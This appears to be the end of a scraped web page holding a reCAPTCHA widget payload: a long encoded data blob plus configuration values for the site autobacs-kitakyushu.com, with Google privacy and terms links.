sKPO8OHTArCogrCgMOtK8KgDEVMw5XDt8O/RcOwwoMOMsKcf1fCt8OHw4TCqmfCuy5Iw6DCiMObw5wlZ2NzAsKMZzXCihjConc0wr/DqcONw73DkwfDlS5ydz1TG8K/w7FyQ8Kcwqd+wowOAcKBwp/[base64]/DsnjDuQrCiibCnTTDmwo1w6MmSR/CoMKIw5rDlMKWwptnPx7CksKFw7PDpEdKLMKow6jClwVzwoRcPFQrwqAkF2bDnV0ww7QXDEl9wp/Cg2sywrF1HMKwcTnDvH3CmMOLw7TDnsKcMcKVwqw/[base64]/w5Mbwp05RVJ7w6prwprDk8K+W8KtwrA8w7DCrcK/wrbCi2V8f8KGwpHDk2nCncO/w6UZwqdJwrTClMKIwq/DlzZ0w6ZjwoUOw4/DpifCgl5MHyZ5McKEw75Ue8K8wq/DoW/Dr8KZw7RJacK7dW/CkcO1IhoWEyMOwr4nwp1tZx/DgcOkemXDjMKsFgIowr9lL8OOw4TClnvCn03DiXbDtsKiwojDvsOWQsKUE0bDjygRw6BNU8Kgw5Nuw7NQEcOgA0HDg8OOfcOaw5jDqMOxAGM6CsOiwo/Cn1AvwoHCjUvDmsKvMMOsSQbCgC3CpgfCosKzdU/CtzUdwrZROR5KCcOSw4lOI8KCwqbCpUDCinbDuMKaw7/[base64]/DicK6BcKNHGLDtSM7AcOPwr/CqcOuw51UYMOoJMOvwrbDjsO4d1p7wrPCnFfDmMKBJcOowo/CggvCsShFZMOjHRFCPsOFw7lKw7kbwq7DrcOoPnZmw43CnyfDisKWXABMw5DCnjzCh8Odwp/DuXLCoR8bImjDhCYcHcK0wrvCiQrCtMOiGnvDqRVjIxdVWsKPHUHCssO/[base64]/DvMKHwqvChMKrNzzCqW7DgjHCtcOCA3LDtBk6Lg3CrxMSw5PDvcOsXBHDhxEGw5/[base64]/[base64]/EA1/LcKsw5zDusOVRMONP8OXEsKNJD0rbFlDw6bCocOvMHJsw73DvXvCnMK9w5vDmErCr2AUw5xbw6oEKMK3wqvDincswoHDr2XCncKLBcOgw6l/CMKcfBNJJMKKw6VkwrvDpxDChsOMw57DvMKWwqsTw4zCkVbDq8OnDsKrw5XClsORwpTCs0/CsV1kaxHCtigww54Xw7zDuhLDkMK4w7fDsTsYBcKPw7/Do8KRKsOZwo8Yw5PDvsOtw7HDjcOUwrTDu8KeNQItfjwHw6l8KMO5c8OOWxF5TT9Uw6zDmcODw6ROwrjDuGwFwpNIwovChgHCsA9awq/DjyDCgMKCanFXVzHDosKqYsOfw7cjWMO+w7PCmgnCr8O0CcObImLDvAEpw4jCoiXCtGU2d8KtwofDiwXCgMOyH8K0fFIIf8OpwrsMAA3DmhTClWkyCsKbScO6wo/DmSLDscOZUTzDqBjChUM/WsKwwqfChgrCqRvCi3LDv3zDkmrCkwkxMgXDkMKPO8ObwrvCm8OIaSg8wrjDtMOIw7cBWFJOAsKAwrA5L8Kgw5gxw5LDqMKfQkg7wp3DpS8Mw6HDiER2woMRwoAHbW/[base64]/[base64]/Cs8Odw5nDrgt+wpAULzgDw6IBUMKQOcOaw5BKPh86wq1JP0TCjVJ9Y8O3fx50VsKQw5PCsC4QYMK/fsKUVcOoBmDDtRHDv8OwwobDl8Kwwo3Do8OncMKAwqRcUcKmw6wrwrrCiiQOwpFmw6/ClT/[base64]/DvVd0aVDClcO1w5I9FS1yYsK/[base64]/[base64]/CgnTCtcOQw5/CgTXDn8K3w4RTw5tLwr5dwrUbanjClArDpScEw5zCi319PMOZw78Ywql6FMKrw53Cj8OEDsKvwrHDtDHCrCLCkArDicKiJx0Dwr01ZSUHw7rDkmsYXCPCucKLHcKrf1PDhMO2YsOfcMKUa3XDsjnCosOWdHgmeMOIW8Kewq3DgX/DlkMmwp7DicOyfMO5w7bCoVfDkMONw73Cs8KjIMOywonDuBlIwrdUBsKFw7LDrXtGYnXDiSVMwqvCjsK6IcOUw7XCgMKyTcKRwqBoY8OvbsKYIMK0CzMfwpl6w6w6wopJwrvDpWBJw7JpYH/CmHA6woLDhMOmPC49XVVZWWHDisObwpXDnhp4w48cTg1/MiB7w6MBagEzL3tWE2vCom1Fw7PDqnPCgsK5wo/[base64]/CgMK5aiQkwokMVsKJEcK/wqzCqsKbPXA/wqs1wpN7K8OXw49uLsKnw7kMWcKlwp0aOsKXwr94WMO3JMKEAsK3HcOCV8OnPzbCisKxw6JLw6DCoxbColjCssK8wqUWfWwPI2/Ck8OXwrPDuwLCjMOkR8KfGnYdRMKKwq5NH8Ohw44macOdwqBrRcO3NcOyw64rLcKEBsOuwp/CpnBrw7QdX3rDv3DClMKCw6/DtEMtORzDrMOIwoElw7XCtMOWw4vDpGDCujgAAwMMEcOawoJTQcOFw7vCpsKfZcKHPcKBwqwvwq/[base64]/[base64]/wr1MwoM8w69qUGoOw5ptwqkGbjsrF8OCwrfDgXh/w5QcYRcUMm7DosK0w51La8OGIsOFBMO3HsKRwofCojUrw6rCv8KUFcKcw7YSCcO9TCp/[base64]/[base64]/[base64]/[base64]/[base64]/DmDdQwpp2IMOBw7ULAcOCQ8K9HMKuwoRQeyjDm8OGwpNzZcKFw59nwrXDrEt7w5nDoGpfXUQEKjzCq8Okw6BxwojCtcOYw5Ilw5bDtFkjw4AVU8KjfcODMcKowo3CusKqITbCrGc9wrI/w7kWwrU4w6luNsOnw7nChDggMsOvBUTDkcKLKlXDm25KXmrDkgPDm2rDsMK/w4ZMwrNOPC/[base64]/[base64]/ClHLDgMK2w5gjVwkTwpkvw6rCr8OsRcKqwqjDksK9wrUYw5rCmcOiwps/BcKEwqAhw6PCizMJKCE2w5zDi3QFw7rCg8K1BMKYwp5JEsOFL8OTwpoBw6HDvsOAwqrCli7DsQHCsBnCgz/Co8KBdRPDs8Oiw71JeHfDoBzCjWrDp3PDiyUnwr/CosO7BmQawqkCw43DjsO1wrQ4C8KDXsKpw5sUwq99QsK2w4fCvcOsw5JpIcO7BT7CoS3DgMKAAQ/[base64]/ClsONXMK6VsOPRsOQHMKbw5jDvcOnwobDuC3ChsOrZ8OSwrQCPXDDlSzCpMOQw43DssKhw7LChXjCmcOawr0HUMK6bcK3CWAcwqx5w4oTYFMbM8O4XRHDuDXCncOXST3CjDLDpmcFFcO4wqzChMOcw6xKw6MJw41/X8OvcMKlScKmwoQLe8KfwqtAGi/CoMKQbcK+wqrCm8O9EsKNBjDDsVYOw4szXy/Ci3E2e8KHw7zDqU3Cimx0L8OKBVXCvBDCsMOSR8OGw7fDsGMjMcO5GMKYw78XwrfDhivDlEQCwrDDosKqYMK4OcOVw7s5wp1wc8KFEiQPwoxkKATDrsKMw5NuQMOLwqDDlUxSD8K3w67DjcOFw53CmWFDbcOMAsKawqFhDEYYwoA/[base64]/I8KFwrHCocO4e3XDo8KrAsKDw5bDrMKTe8OpEMKGw5nCjV04wpEHwp3DuUl/fMK0ZQ5sw5jCmizCi8OJVsKRacOiw43DmcO7EcKxw6HDoMOswo8JUkkOwp/CtsKtw61yTMOzW8KfwpF3VMK1woNUw4TDvcOAWcOQw7jDhMKmEHLDqgfDuMKow4jDrMK0d38vOsOcfsO/w7V5woYOVnMEOWlCwrLCogjCsMK3XVLDuW/ChxACEULDkhY3PcODfMOrFkfCp3XDr8K2wr1GwrwXHyPCh8Krw4YzG2fCuiLDnnRlGMOqw57Dlz5Bw7vCi8OgCV47w6/DqcOjQVfCuzVWw6xeasKXYcKcw4rDgQfDvMK0wrjCh8KFwqZ+XsO1worDsjkJw5rDgcO7TCnCpToeMgTCjHTDmcOMwqhqAh7DpmnDuMOlwrgawoXDjl7DrzhHwrvClyPCs8OgNHAABkXCsznDpcO4wpnDqcKRXnDCt13DlMO/[base64]/WsKfD8KAwrXDgsKcXQTCgHY8w5nDvsO1wpjCt8O6dFbDh17DvcOVwr4+bwTCqMO7w7TCnMKCEcKMw58BE37Cr01ADwnCm8OdERLDu1rDuSxhwpYocDjCsFYLw5rDkQgow7fChcO1w4DCgTHDkMKVwpV1wpvDl8O9w7EZw4pQwrrCghXCv8OlZlczesKaCEk1NsOIw4/CmsOswo7CjsKWwpPDmcK4a03DkcO9wqXDg8K0F0slw7toFg0AC8OnM8KdYsK/wpgLw546X00+w5HDsQtRwo8sw6rCkkobwpDCucOOwqfCpgVAcDpMSyDCk8OpPQUew5ldW8OTw4plDcOLB8K2w4XDlhjDu8Ohw4vCqhx3wqrDuynCtMK9aMKCw4XCkhlFw65iTcOKw6YXBVfCpRZ3NsOrw4jCqsO8w6/DtQpww71gIyfDoifCjEbDoMKIfDU7w5LDksOaw5nCu8KdwrfCicO7CRXCqMKIwpvDmkgIwrfCpSDDksOKUcKGwr7CpMKGUh3DkWvChsKSAMOnwqLCi2hWw5zCvMKow4FKEcKQEE/CssOmNVx1w6DCnjNufMOgwrRyccKyw4V2wpY2w4kGw60KdcK5w73CjcKRwqjDr8O/LlnDtWHDkk7ChhZjwrfCkQUPS8Kqw7ddTcKlISELRhxnDcOYwpjDmsOlw4rCj8KzCcOdET5iKsKKQCg2woXDq8ODw7DCoMOSw5o8w5psAMOOwrvDtifDhnQPw6YLw4ROwrjConQAF0Fawo5DwrPCg8KxQ3MMV8OQw5I8JE5YwpJ/[base64]/DgMKzw4jDrsO3woXDuRLCvWUZBmRpw4/[base64]/wrjDocKaw4PChsOtw43DnAktH8KachcZagDCumMiwqTCogjCtU3CnMOcwqVNw4YIHsKzVsOmasKPw5lmahDDvcK3w7EMG8KjZ0fDqcKwwoLCoMK1dUvCt2cZfsK/w4/CoXHCmXTCimrCpMKjNcOAw5slIMKaT1ZHAcO0w63Cs8KowrpuEVXDhcOuw5XCn0DDjBfCilZnHMOEbMKFwpXCuMOJw4PDvSHDmcOAXsKkOB/DvcKUwqB/[base64]/DtMKcw6vCqMOSw5pUc8OeO8O6DBN7M1gEA8Ohw7tIwrBnwqIiwr4ow4lFw4Ilw6/[base64]/Cm8OXHMOpXcKYwoLDrsK8wr8Xw7PDtMO2VDfDqg3Ci2nDjm8jw6PChxNQY2IQCMOBeMKXw7rDvMKEBcOlwpEaMsO/wr7Dn8KqwpPDn8K9wpLCnz7CnUvCl0h+NU3DnDTDhgDCicOTFMKEe2QwLXLCusOWEnDDq8Omw47DksOnGw00wqHDkjPDo8Kkw6t0w5QtK8K0OsK/[base64]/DuHfDoUjDu0Avw4NmTsOFAjzDpBVBYlYAGsKCw5jCq01gw6/CusK4w4vDqEYEImUlwr/[base64]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[base64]/Ct19ywpXChxvCukFWwrnCv2A+w7VMw6jDug3Drx8hwobDhVQyPC1RO1HClQ8PNsK5WVfCiMK9XcOCwqcjC8KRwoXDk8OYw6rCvUjCoi07YToQKCoSw4DDi2ZgaFLDpm9CwobDj8OMw7htTsODwp/CrRsfCMKfQyrCklTDhnMvwoLDh8K7HRQawprDpxTDo8ObecKiwockwoEEwosYQcKhRsKCworDvMKLDApcw77DucKkw7M5ZMOiw5XCsQLCjcOZw6dNw4/Dq8KMwovCkcO6w5HCmsKTw6pLw47Dk8OkbkAabsKhwp7DksO9woo7YwMbwp1UehnChzTDrMO3w6zCjcKmCMK8bjXCh3MLw4l4w49CwqrDkCHDuMKhPCvDhXTCvcK4wpPCuEXDhEXClcKrwqofclPCvyk0wp58w51CwoF6IMObPyl3w7PDn8KXw4HCjn/CihrCkDrCjXzCuUd0QcOsXlJACMOfwrvDrRsow53CiQjDqcKPHsK6M37DusK2w77CohzDiAI7w7/ClRhSF0pOwrhvHMOuKMKcw6bChXvCvmTCrsOPe8K/G1lxQAUow5zDo8KbwrPCnkNEZzPDlht7McOHdhlDfwTDkBjDiSYHwqc9wotybcK9wqdLw6oDwrVFW8OHXXYOGw3CjAjCoi1tbyAmfQ/[base64]/wrVVbcONdcKWwqfCmsKcw77CrmLCvsOsU8KbJsKUwoLDm2VsQ21ZfcK0ScKoAsKXwqfCrsOPw60Tw71Iw4/Cpw9FwrPCpUHCj1HDj1vDvEoow7zChMKuN8Kewq9DQjUDwpHCqcOUNlnCtk5QwrU3wrQiNsOAJ2lqEsOpMl/Dj0Mmwp0NwpbDrcOKfcKAC8OMwqZ3w5DCj8K7ZMKwZMKuSMKhN0Q7wrzCssKCMRzCoE/Du8OYaF4aVjMUBV3DmMO9NsKbw5pVDcKcw4NHGmXCryPCsXbCjnDCrMKwZBTDvMOPRcKBw757H8KvPwjCpcKKMBEPW8K9CANfw4ksdsKZZm/DvsKswrfDnDMvX8OVfxMgw6Q/wq/CjMKcJMKoRcKEwr1dw4/DvsKfwr3CpnkLX8Krw7lMwrDCt1Q2w5DCjGDCt8KLwppnwp7Dmg/[base64]/Dh3VFw6jDp8KEXMKQUk12QiLDjGAhcsK3wozDn0wLElpidQnCkVbDlDATwowybF3CoB7DgHZXFMOuw7vDm03DisOEZ1Z6w7gjU2pdwqLDv8Onw6I/wrdew75NwoLDnRAPWFbCkQ8PcMKdFcKfw6TDvyHCt23Cpi4hbsO1wrtrAmDCj8Ogw4PDmjDCj8O/[base64]/w7PClsKMWSDCvcKRRMONSMK8Z8OresKSN8KFwrHDixZHwrlXVcOQKMKew49fw5VSXsOcV8Kje8KvMcKAw68UMFrCskbDi8O+w7rDrMOVUsO6w6PDr8KqwqNyMcO/[base64]/ClEkQw4QHWRQTw48EYMO5QRBCw7s+woPCsWI0w6HCocKoPDZkdzPDiW/CucOyw5TCt8KPwqtNJWJCwpfDowvDn8OVQWFUw57CgsKtw7A3CXYuwrPDrwnCi8K+wqkPccOoW8KQwqfCskTDssOtw5p8w4wlXMOow5YpEMKcw7HCjcOmw5HCmknCg8OCwotKwq9owoNEUsO4w71kwpnChRp/IkDDj8OQw4ECYDUFw7nDpxLCncO8w4Ykw6fDsAjDoARuZRHDhQfCoUJ0OmrDqHHDjcKlwoHDn8Kpw4lQG8O/BsO9wpHDmz7CqgjCoQPDmjHDnFXCjcKiw7MywoRBw4BQRnrCrsO8wp/Dq8KEw4TCv3vCnsKOw7hKIic1wp0/w602YTjCocOLw587w69GEhfDlsKkY8KdTVwlwoxjOVbCvMKuwovDu8OHaXXCkTfCqcO8fMKlOsKQw5fCqMK/KG51wofCg8K7EsK1MxXDvCPCkMKMw7klCzDDpRfCh8Kvw5/DtUB8M8ORwp1fw5cjwr5QRiRvfzUUw4HCqQFRM8KVwrV+wot8w6nCicKKw4vCmmwwwpITwqM8bmlqwqddw4Q1wqzDtzcww7vCqsK7w55/acOucsOiwpcPwr7CoQbCuMOGw7vCucKrwrxbPMK4w4gALcOpwoLDkMOXwoNhMsOgwqY1w7/[base64]/Cg8KHM8KyLcKFw502w5zCrCssasKqw60Lwqlpwowbw7JDw7c3wpPDosK2VVTDnlBYZSTClnfCsiMwHwZAwpJpw4LDkMOBw7YOXMK8EGNtO8OEPMOqT8K8wq4zwplbacO3AmVJwr7ClcKDwr3Dmy0QeV/CjwBXGMKfZEPCikXDv1TDtsKqXMKdw6nDnsOwAsOcKBnDjMOpw6dIwrEtPcOew5/DqCPDqcKgYBZjwpU/wq/Ctz7CryPCpRcswroOGz7CrcKnwpzDkcKTC8OQw6LCo3TDtAMueibCmEgPMEIjwpTCocO2d8Kiw4gnwqrCmWHCr8KGB33Cj8ONwoPDg2M6w55AwqPCo2bDt8OPwqIcwqUtECPDtynClcK7w7Q/[base64]/W3l1SMKUwoBPwpfCkn1+SHTDskNWa8Ogw4LDhcOpw5MuQcOEOMOFXsKbw6fCuiRTJMKBw4DDol7CgMOUejY9w7/DmS4qEcOCcFnCl8Kfw6YmwqppwpPDnFtrw4vDvcKtw5jDuXRwwrfDr8OfGkRMwprCtMKQScODw5BEfEhcw7ItwqHDplgEwpDCtDJfYmLDjC7ChS3DpsKsW8Opwok4KnvCoQzCrxjCrBDCukNjwq4WwqtxwoHDkybDtgjDqsOfcV/DkXPDlcKefMKaJCkJDmDDhyoowpvCnMOnwrnDi8ONwqrDow/CjGrCkCrDjDrCk8KdW8KBw4sVwrBhb3J1wq/Cu0BAw7w1IVlgwpFZBcKWCyfCoF4RwoIieMKZB8KswqU5w4fDhsOyXsOWFMOHJVc/w7/[base64]/DjcKcZ8K5TjvDjArCocKrTcK+OsOlXMOtwrYuw5bDlEJew70qCsOMw5LDnMOCaQgyw73Cl8OldMKIYEE+wrpBdMOOwqRhJMKtFMOkwqURw4zChlQzGsKJG8KKNBzDisOwH8O4w7rCq14BASxfJEh1XVYCw7XDthp+ccOBw7LDlcOVw6/DmsOWfsOHwrDDr8Ouw5jDhQxmfMO2agfDksOWw5YMw4DDi8OtP8KAXhvDnRbCqWt0w7jDkMK2w5ZwGFkPLcOFE3LCucO7wqjDoCRYesOGVS3DnHJlw7vDjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T3Ka9d/kifTAP+epRN9j0QPd7eOlrNnyMEbeBHVzUHA\\u003d\x22,1,0,null,1,1768700539443,0,0,[145,83,128],null,[50],\x22RC-t7pGk6iwWVazEw\x22,null,null,null,null,null,\x220dAFcWeA6G0O_rDXpo1YqYAbNApl-HtqGnzNLxv9oy9AS48lJhP92Y_vQIt16ZEp7NfS4buefX50nQnawlx150ESGaGnItuoojbg\x22,1768783339466]");
    </script></body></html>